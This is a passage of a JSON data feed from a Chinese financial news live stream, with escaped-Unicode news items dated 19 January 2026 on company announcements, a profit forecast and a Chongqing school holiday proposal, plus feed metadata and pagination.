\u81f32026\u5e741\u670819\u65e5\uff0c\u676d\u5dde\u704f\u6708\u6309\u8ba1\u5212\u5b8c\u6210\u51cf\u6301\uff0c\u51cf\u6301\u4ef7\u683c15.74 - 16.37\u5143\/\u80a1\uff0c\u603b\u91d1\u989d10.89\u4ebf\u5143\u3002\u51cf\u6301\u540e\uff0c\u676d\u5dde\u704f\u6708\u6301\u80a12.42\u4ebf\u80a1\uff0c\u5360\u6bd47.06%\u3002","multimedia":"","commentid":"live:finance-152-4621607:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-19 19:05:49","update_time":"2026-01-19 19:05:49","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh600233\",\"key\":\"\\u5706\\u901a\\u901f\\u9012\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhvwpr1148755.shtml\",\"docid\":\"nhhvwpr1148755\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhvwpr1148755.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621606,"zhibo_id":152,"type":0,"rich_text":"\u3010\u91cd\u5e86\u5c31\u4e2d\u5c0f\u5b66\u6625\u79cb\u5047\u5f81\u6c42\u610f\u89c1\uff1a\u4ece\u4eca\u5e74\u6625\u5b63\u5f00\u59cb\uff0c\u4e0d\u641e\u4e00\u5200\u5207\u3011\u91cd\u5e86\u5e02\u6559\u80b2\u59d4\u5458\u4f1a\u7f51\u7ad91\u670819\u65e5\u53d1\u5e03\u5173\u4e8e\u300a\u5728\u4e2d\u5c0f\u5b66\u63a2\u7d22\u5b9e\u65bd\u6625\u79cb\u5047\u7684\u6307\u5bfc\u610f\u89c1\uff08\u5f81\u6c42\u610f\u89c1\u7a3f\uff09\u300b\u516c\u5f00\u5f81\u6c42\u610f\u89c1\u7684\u516c\u544a\uff0c\u5f81\u6c42\u610f\u89c1\u622a\u6b62\u65f6\u95f4\u4e3a2026\u5e741\u670827\u65e518\uff1a00\u524d\u3002\u91cd\u5e86\u5e02\u6559\u59d4\u5728\u8d77\u8349\u8bf4\u660e\u4e2d\u4ecb\u7ecd\uff0c\u622a\u81f3\u76ee\u524d\uff0c\u6d59\u6c5f\u3001\u56db\u5ddd\u3001\u5e7f\u4e1c\u3001\u6e56\u5317\u7b49\u7701\u5df2\u5f00\u59cb\u63a2\u7d22\u5b9e\u65bd\u4e2d\u5c0f\u5b66\u6625\u79cb\u5047\u5e76\u51fa\u53f0\u76f8\u5173\u5b9e\u65bd\u6307\u5bfc\u610f\u89c1\u3002\u53bb\u5e74\u4ee5\u6765\uff0c\u91cd\u5e86\u5e02\u6559\u59d4\u5171\u6536\u5230\u7fa4\u4f17\u54a8\u8be2\u3001\u5efa\u8bae\u5b9e\u65bd\u6625\u79cb\u5047\u7684\u5e02\u957f\u4fe1\u7bb1\u90ae\u4ef6\u3001\u6765\u7535\u517134\u6761\u30022025\u5e7411\u670813-14\u65e5\uff0c\u8363\u660c\u533a\u7387\u5148\u5728\u5168\u533a71\u6240\u4e49\u52a1\u6559\u80b2\u5b66\u6821\u548c109\u6240\u5e7c\u513f\u56ed\u8bd5\u70b9\u63a8\u884c\u6625\u79cb\u5047\uff0c\u793e\u4f1a\u9762\u53cd\u6620\u6bd4\u8f83\u5e73\u7a33\u3002\u5728\u501f\u9274\u5176\u4ed6\u7701\u5e02\u63a2\u7d22\u5b9e\u65bd\u4e2d\u5c0f\u5b66\u6625\u79cb\u5047\u7684\u5de5\u4f5c\u7ecf\u9a8c\u57fa\u7840\u4e0a\uff0c\u91cd\u5e86\u5e02\u6559\u59d4\u7275\u5934\u8d77\u8349\u4e86\u300a\u5173\u4e8e\u5728\u4e2d\u5c0f\u5b66\u63a2\u7d22\u5b9e\u65bd\u6625\u79cb\u5047\u7684\u6307\u5bfc\u610f\u89c1\uff08\u521d\u7a3f\uff09\u300b\u30022025\u5e7410\u670830\u65e5\u81f311\u67084\u65e5\uff0c\u5e02\u6559\u59d4\u5411\u5404\u533a\u53bf\u6559\u80b2\u90e8\u95e8\u5f81\u6c42\u610f\u89c1\uff0c2025\u5e7411\u670827\u65e5\u81f312\u670810\u65e5\uff0c\u5e02\u6559\u59d4\u5f81\u6c42\u4e8614\u4e2a\u5e02\u7ea7\u90e8\u95e8\u610f\u89c1\uff0c\u5728\u4e24\u8f6e\u5f81\u6c42\u610f\u89c1\u57fa\u7840\u4e0a\u591a\u6b21\u8ba8\u8bba\u5e76\u91c7\u7eb3\u610f\u89c1\uff0c\u5b8c\u5584\u6587\u7a3f\uff0c\u6700\u7ec8\u5f62\u6210\u300a\u5173\u4e8e\u5728\u4e2d\u5c0f\u5b66\u63a2\u7d22\u5b9e\u65bd\u6625\u79cb\u5047\u7684\u6307\u5bfc\u610f\u89c1\uff08\u5f81\u6c42\u610f\u89c1\u7a3f\uff09\u300b\u3002\uff08\u6f8e\u6e43\uff09","multimedia":"","commentid":"live:finance-152-4621606:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-19 19:05:23","update_time":"2026-01-19 19:05:23","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhvwpv9768700.shtml\",\"docid\":\"nhhvwpv9768700\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"1","name":"\u5b8f\u89c2"},{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhvwpv9768700.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621605,"zhibo_id":152,"type":0,"rich_text":"\u3010\u534e\u6d4b\u68c0\u6d4b\uff1a2025\u5e74\u51c0\u5229\u6da6\u9884\u589e10%-11%\uff0c\u8425\u6536\u5229\u6da6\u53cc\u63d0\u901f\u3011\u534e\u6d4b\u68c0\u6d4b\u516c\u544a\u79f0\uff0c2025\u5e74\u516c\u53f8\u5f52\u5c5e\u4e8e\u4e0a\u5e02\u516c\u53f8\u80a1\u4e1c\u7684\u51c0\u5229\u6da6\u9884\u8ba1\u4e3a10.13\u4ebf\u5143-10.21\u4ebf\u5143\uff0c\u540c\u6bd4\u589e\u957f10%-11%\uff1b\u6263\u975e\u51c0\u5229\u6da6\u9884\u8ba1\u4e3a9.47\u4ebf\u5143-9.56\u4ebf\u5143\uff0c\u540c\u6bd4\u589e\u957f10%-11%\u3002\u5176\u4e2d\uff0cQ4\u51c0\u5229\u6da6\u9884\u8ba1\u4e3a2.01\u4ebf\u5143-2.09\u4ebf\u5143\uff0c\u540c\u6bd4\u589e15%-20%\uff1b\u6263\u975e\u51c0\u5229\u6da6\u9884\u8ba1\u4e3a1.81\u4ebf\u5143-1.90\u4ebf\u5143\uff0c\u540c\u6bd4\u589e13.5%-19%\u3002\u4e1a\u7ee9\u589e\u957f\u4e3b\u8981\u5f97\u76ca\u4e8e\u591a\u7ef4\u4e3e\u63aa\u7b51\u7262\u6838\u5fc3\u4f18\u52bf\uff0c\u5404\u5185\u751f\u4e1a\u52a1\u677f\u5757\u5411\u597d\u3002\u975e\u7ecf\u5e38\u6027\u635f\u76ca\u7ea6\u4e3a6585\u4e07\u5143\uff0c\u4e3b\u8981\u662f\u653f\u5e9c\u8865\u52a9\u53ca\u7406\u8d22\u6536\u76ca\u3002","multimedia":"","commentid":"live:finance-152-4621605:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-19 19:05:07","update_time":"2026-01-19 19:05:07","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300012\",\"key\":\"\\u534e\\u6d4b\\u68c0\\u6d4b\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhvwpv9768621.shtml\",\"docid\":\"nhhvwpv9768621\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhvwpv9768621.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621604,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e1c\u534e\u8f6f\u4ef6\uff1a\u62df3\u4ebf\u5143\u8bbe\u7acb\u5168\u8d44\u5b50\u516c\u53f8\u4e1c\u534e\u6570\u667a\u3011\u4e1c\u534e\u8f6f\u4ef6(002065.SZ)\u516c\u544a\u79f0\uff0c\u516c\u53f8\u62df\u4ee5\u81ea\u6709\u8d44\u91d13\u4ebf\u5143\u5bf9\u5916\u6295\u8d44\u8bbe\u7acb\u5168\u8d44\u5b50\u516c\u53f8\u4e1c\u534e\u6570\u667a\u79d1\u6280\uff08\u5317\u4eac\uff09\u6709\u9650\u516c\u53f8\uff0c\u8be5\u516c\u53f8\u5c06\u5b9a\u4f4d\u4e3aAI\u4e0e\u5927\u6570\u636e\u65b0\u5174\u4e1a\u52a1\u7684\u7814\u53d1\u8f6c\u5316\u3001\u5168\u7403\u6280\u672f\u53ca\u4ea4\u4ed8\u4e2d\u5fc3\uff0c\u65e8\u5728\u52a9\u529b\u516c\u53f8\u5b9e\u73b0\u6218\u7565\u8f6c\u578b\uff0c\u63d0\u5347\u5168\u56fd\u667a\u80fd\u79d1\u6280\u5e02\u573a\u54cd\u5e94\u901f\u5ea6\u4e0e\u670d\u52a1\u80fd\u529b\uff0c\u8fdb\u4e00\u6b65\u5b8c\u5584\u4eba\u5de5\u667a\u80fd\u9886\u57df\u6218\u7565\u5e03\u5c40\u3002\u672c\u6b21\u6295\u8d44\u8d44\u91d1\u6765\u6e90\u4e3a\u516c\u53f8\u81ea\u6709\u8d44\u91d1\uff0c\u5bf9\u516c\u53f8\u8d22\u52a1\u53ca\u7ecf\u8425\u72b6\u51b5\u4e0d\u5b58\u5728\u91cd\u5927\u5f71\u54cd\u3002","multimedia":"","commentid":"live:finance-152-4621604:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-19 19:03:47","update_time":"2026-01-19 19:03:47","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz002065\",\"key\":\"\\u4e1c\\u534e\\u8f6f\\u4ef6\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"AI\",\"sym_party_status\":\"1\"},{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhvwpr1148208.shtml\",\"docid\":\"nhhvwpr1148208\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhvwpr1148208.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621603,"zhibo_id":152,"type":0,"rich_text":"\u3010\u91d1\u98ce\u79d1\u6280\uff1a\u4e3a\u5168\u8d44\u5b50\u516c\u53f8\u91d1\u98ce\u610f\u5927\u5229\u63d0\u4f9b\u8fd13\u4ebf\u5143\u62c5\u4fdd\u3011\u91d1\u98ce\u79d1\u6280\u516c\u544a\u79f0\uff0c\u5176\u5168\u8d44\u5b50\u516c\u53f8\u91d1\u98ce\u610f\u5927\u5229\u4e0eEolico San Vito S.r.l.\u7b7e\u7f72\u534f\u8bae\uff0c\u516c\u53f8\u4e3a\u91d1\u98ce\u610f\u5927\u5229\u5c65\u7ea6\u8d23\u4efb\u548c\u4e49\u52a1\u63d0\u4f9b\u8fde\u5e26\u8d23\u4efb\u4fdd\u8bc1\uff0c\u62c5\u4fdd\u91d1\u989d3672\u4e07\u6b27\u5143\uff08\u7ea62.98\u4ebf\u5143\uff09\uff0c\u53602024\u5e74\u5ea6\u7ecf\u5ba1\u8ba1\u51c0\u8d44\u4ea7\u76840.77%\u3002\u91d1\u98ce\u610f\u5927\u52292025\u5e741-11\u6708\u8425\u65363.67\u4ebf\u5143\uff0c\u51c0\u5229\u6da6-467.58\u4e07\u5143\uff0c\u8d44\u4ea7\u8d1f\u503a\u7387\u8d85100%\u3002\u672c\u6b21\u62c5\u4fdd\u540e\uff0c\u516c\u53f8\u53ca\u63a7\u80a1\u5b50\u516c\u53f8\u5bf9\u5916\u62c5\u4fdd\u4f59\u989d11.14\u4ebf\u5143\uff0c\u5360\u6700\u8fd1\u4e00\u671f\u7ecf\u5ba1\u8ba1\u51c0\u8d44\u4ea7\u76842.89% \uff0c\u65e0\u903e\u671f\u62c5\u4fdd\u3002","multimedia":"","commentid":"live:finance-152-4621603:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-19 19:03:21","update_time":"2026-01-19 19:03:21","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz002202\",\"key\":\"\\u91d1\\u98ce\\u79d1\\u6280\"},{\"market\":\"hk\",\"symbol\":\"02208\",\"key\":\"\\u91d1\\u98ce\\u79d1\\u6280\"},{\"market\":\"foreign\",\"symbol\":\"fx_seurusd\",\"key\":\"\\u6b27\\u5143\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhvwpr1148080.shtml\",\"docid\":\"nhhvwpr1148080\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhvwpr1148080.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621602,"zhibo_id":152,"type":0,"rich_text":"\u3010\u91d1\u98ce\u79d1\u6280\uff1a\u7ec8\u6b62\u516c\u52dfREITs\u7533\u62a5\u53d1\u884c\u5de5\u4f5c\u3011\u91d1\u98ce\u79d1\u6280(002202.SZ)\u516c\u544a\u79f0\uff0c\u516c\u53f8\u4e8e2021\u5e749\u670828\u65e5\u540c\u610f\u5f00\u5c55\u516c\u52dfREITs\u7533\u62a5\u53d1\u884c\u5de5\u4f5c\uff0c\u62df\u9009\u53d6\u5168\u5357\u5929\u6392\u5c71\u9879\u76ee\u3001\u5d07\u4e49\u9f99\u5f52\u9879\u76ee\u548c\u5d07\u4e49\u5929\u661f\u9879\u76ee\u4e3a\u5165\u6c60\u8d44\u4ea7\u30022023\u5e749\u67084\u65e5\uff0c\u57fa\u91d1\u7ba1\u7406\u4eba\u548c\u8d44\u4ea7\u652f\u6301\u4e13\u9879\u8ba1\u5212\u7ba1\u7406\u4eba\u5df2\u5411\u4e2d\u56fd\u8bc1\u76d1\u4f1a\u53ca\u6df1\u4ea4\u6240\u63d0\u4ea4\u7533\u62a5\u6750\u6599\u3002\u7136\u800c\uff0c\u4e3a\u8fdb\u4e00\u6b65\u6574\u5408\u9879\u76ee\u8d44\u6e90\uff0c\u4f18\u5316\u8fd0\u8425\u7ba1\u7406\uff0c\u516c\u53f8\u4e8e2026\u5e741\u670816\u65e5\u51b3\u5b9a\u7ec8\u6b62\u672cREITs\u9879\u76ee\u7533\u62a5\u53d1\u884c\u5de5\u4f5c\u3002\u516c\u53f8\u62df\u901a\u8fc7\u76f8\u5173\u7ba1\u7406\u4eba\u5411\u4e2d\u56fd\u8bc1\u76d1\u4f1a\u548c\u6df1\u4ea4\u6240\u63d0\u4ea4\u7ec8\u6b62\u5ba1\u6838\u7684\u7533\u8bf7\uff0c\u7ec8\u6b62\u5728\u4e2d\u56fd\u8bc1\u76d1\u4f1a\u548c\u6df1\u4ea4\u6240\u7684\u7533\u62a5\u6d41\u7a0b\u3002\u6b64\u4e8b\u9879\u4e0d\u4f1a\u5bf9\u516c\u53f8\u7684\u65e5\u5e38\u7ecf\u8425\u53ca\u8d22\u52a1\u72b6\u51b5\u4ea7\u751f\u4e0d\u5229\u5f71\u54cd\u3002","multimedia":"","commentid":"live:finance-152-4621602:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-19 19:03:13","update_time":"2026-01-19 19:03:13","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz002202\",\"key\":\"\\u91d1\\u98ce\\u79d1\\u6280\"},{\"market\":\"hk\",\"symbol\":\"02208\",\"key\":\"\\u91d1\\u98ce\\u79d1\\u6280\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhvwpv9768106.shtml\",\"docid\":\"nhhvwpv9768106\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhvwpv9768106.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":54,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":54,"totalNum":539,"pName":"page","page":"1"},"max_id":4621612,"min_id":4621602,"survey_id":[]}}}});}catch(e){};